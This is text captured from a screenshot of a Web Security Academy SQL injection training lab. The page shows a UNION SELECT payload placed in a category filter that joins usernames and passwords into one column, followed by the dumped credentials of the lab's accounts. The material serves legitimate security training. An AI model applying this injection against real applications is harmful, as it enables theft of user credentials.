 Not secure | ac021f3a1e696f5d80e056fe005f0065.web-security-academy.net/filter?category=Gifts
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home
Back to lab description
LAB Not solved
Home | Login
WE LIKE TO
SHOP
Gifts' UNION SELECT null,username || '~' || password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
Conversation Controlling Lemon View details
carlos~lzo3l56p2172p8utw9m1
administrator~lg1umyvxy9y927tyslgu
High-End Gift Wrapping View details
Couple's Umbrella View details
Snow Delivered To Your Door View details
wiener~p0hfkdigmijt6z6c5ran